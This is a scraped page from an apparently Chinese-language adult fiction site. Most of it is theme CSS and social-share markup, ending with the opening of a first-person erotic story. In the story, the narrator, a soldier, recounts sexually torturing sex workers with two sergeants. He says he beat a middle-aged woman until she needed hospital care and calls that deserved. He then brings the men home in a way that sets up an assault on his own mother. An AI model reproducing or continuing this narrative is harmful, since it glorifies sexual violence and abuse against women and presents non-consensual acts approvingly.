            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffsnovel.com%2F%25e5%25aa%25bd%25e5%25aa%25bd%25e7%259a%2584%25e7%25ad%2594%25e6%25a1%2588%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E5%AA%BD%E5%AA%BD%E7%9A%84%E7%AD%94%E6%A1%88&url=https%3A%2F%2Ffsnovel.com%2F%25e5%25aa%25bd%25e5%25aa%25bd%25e7%259a%2584%25e7%25ad%2594%25e6%25a1%2588%2F&via=%E9%A2%A8%E9%9B%AA%E6%96%87%E5%AD%B8" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://fsnovel.com/%e5%aa%bd%e5%aa%bd%e7%9a%84%e7%ad%94%e6%a1%88/&amp;media=https://fsnovel.com/wp-content/uploads/2021/12/0087-氣質甜美又不失性感的清新養眼型美女18x34.jpg&description=%E5%AA%BD%E5%AA%BD%E7%9A%84%E7%AD%94%E6%A1%88" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E5%AA%BD%E5%AA%BD%E7%9A%84%E7%AD%94%E6%A1%88 %0A%0A https://fsnovel.com/%e5%aa%bd%e5%aa%bd%e7%9a%84%e7%ad%94%e6%a1%88/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_110" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_111 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
border-radius:8px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_111{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_111 .td-audio-player{
                    font-size: 12px;
                }.tdi_111 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_111:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a08.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img loading="lazy" decoding="async" 
                                        width="696" 
                                        height="1019" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a08-696x1019.jpg" srcset="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a08-696x1019.jpg 696w, https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a08-205x300.jpg 205w, https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a08-150x220.jpg 150w, https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a08-300x439.jpg 300w, https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a08.jpg 700w" sizes="auto, (max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="0077 憂鬱少女尹意純 靜靜的等待你推倒07a08"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_112 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_112" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_112,
                .tdi_112 > p,
                .tdi_112 .tdb-block-inner > p{
			        font-family:Noto Sans TC !important;font-size:16px !important;line-height:1.8 !important;font-weight:500 !important;letter-spacing:1.3px !important;
		        }.tdi_112 h1{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h2{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h3:not(.tds-locker-title){
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h4{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h5{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h6{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 li{
			        font-family:Rubik !important;font-size:15px !important;
		        }.tdi_112 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_112 .tdb-block-inner blockquote p{
			        font-family:Rubik !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112,
                .tdi_112 > p,
                .tdi_112 .tdb-block-inner > p{
			        font-family:Noto Sans TC !important;font-size:13px !important;line-height:1.8 !important;font-weight:500 !important;letter-spacing:1.3px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>自從有一次打掃傢裹，從媽媽的床下掃出一只電動陽具及一本裸照相片本後，心中就一直存疑是否媽媽對爸爸不忠，尤其當爸爸出國時，媽媽晚上常獨自一人外出，有好幾次我在電動陽具上做記號，第二天髮覺被移動過，也常看見丟棄的電池，那本裸照更離譜，竟然擺出各種騷首弄姿的pose，在我們傢的前後陽台，門口，電梯內，一樓的管理員櫃台，甚至一樓的大門口前，白天晚上都有，一看就知道是有人幫她拍照，大門口的都是晚上，可能是叁更半夜拍的，我內心非常火大，但卻不知如何找出答案。</p>
<p>傢中如有訪客來，其中有男性時，我媽媽通常都會聊到她跳韻律舞的情形，如果聊得高興，我媽媽都會借口要教同行的女性訪客跳舞，然後換上韻律衣出來跳給訪客們看，她的韻律衣雖然都是保守型，但豐滿的身材常讓賓客們留下深刻的印象，其中有些男賓客會想盡辦法單獨再來，但總有我與我爸爸在傢而無法得逞。</p>
<p>由於我知道我媽媽常用電動陽具滿足自己，因此我開始有些邪惡的想法，但都不敢去做，直到我當兵去為止。</p>
<p>我在台南戰鬥部隊服役，由於都是長時間在出操上課，或對抗演習，一兩週才放個一天假，因此部隊同袍一到假日幾乎都去找女人，有女朋友的就找女朋友，沒女朋友的就找雞，有錢的找年輕的，沒錢的找阿嬷級的。</p>
<p>我的班長叫黃振國，孔武有力，性喜漁色，在我眼中幾乎是永遠充滿精力，演習時可以叁天不睡覺，女人一次可以一對二，他另一個死黨張永謂，綽號刺猬，全身長滿了毛，簡直就是山頂洞人再世，他們兩個常在假日一起去賓館，叫一個小姊包場一天，不但省錢也刺激。</p>
<p>黃張兩人有性虐待傾向，每次都把小姊整得死去活來，有時我也會加入戰局，故意越讓小姊痛苦，我們越高興，有時錢不夠，就會包年紀大一點的來玩，不要看那些年紀大的經驗多，我們叁個一出手，不死也要半條命，我對於年紀越大的，出手越狠，大概是對於媽媽那本裸照的恨意難消吧。</p>
<p>有一次一個50幾歲的太太跑來兼差，就被我們玩到陰道受傷，乳房瘀青，嘴唇被咬破，我在乾她時順便用拐子打她肚子幾下，結果完事後她無法行走，送醫去了，聽說後來上了報，她老公一氣之下與她離婚，真是活該犯賤。</p>
<p>我跟班長他們兩個交情一級棒，常常幫他們打點一些事，晚上張羅酒菜啦等等，因此在假日我也常跟他們出去，再一起回部隊，順便討論戰果，他們曾問我為何對老女人出手那麼重，我把我媽媽的電動陽具與裸照相片之事也都告訴他們，他們說有機會的話會幫我查清楚的。</p>
<p>有一次師對抗，我們的單位不但勝了，而且大勝，師長高興之餘，下令戰鬥單位放叁天榮譽假，由於此事突然，因此大傢一時間都不知道要去哪裹，黃班長與張班長照例又把我排在跟他們一起第一梯放假，就在吃完早餐後，就宣布休叁天，我跟他們兩個到了台南車站徘徊，他們問我去哪，我說我除了回傢根本沒地方去，他們兩個也想破頭，他們想玩，但叁天卻太長。</p>
<p>突然間我想到我老爸說他這禮拜去日本，傢裹有空房，於是我就跟他們說要不要來台北，到我傢住兩天，他們兩個一聽大喜，說台北他們好久沒去了，到台北玩台北雞也不錯，於是我們就立即買了最近一班的自強號往台北出髮了，我心中也開始有了異樣的想法，在火車的途中，我提出想辦法來打聽出媽媽那些裸照的事，兩個班長也欣然同意。</p>
<p>過了四個小時到了台北，我們搭出租車回我傢，車上跟運將談台北的雞事，遇到了一個同道，不過他是玩寶鬥裹的，那種貨色我的班長們可是一點都沒念頭，我傢在一棟七層樓的公寓5樓，我們搭電梯上樓，電梯門才開，就聽到振耳慾隆的音樂聲，我猜應該是我媽在跳韻律舞。</p>
<p>她約45歲，身材豐滿，有着中年女子特有的渾圓氣質，酷愛媽媽韻律舞，常到處與其它韻律媽媽們上電視做示範表演，偶爾替一些公益團體表演韻律操，我身上帶有鑰匙，我不想打斷她跳韻律舞，更想讓她的身材挑逗兩位班長，因此我就用身上鑰匙把鐵門悄悄給打開。</p>
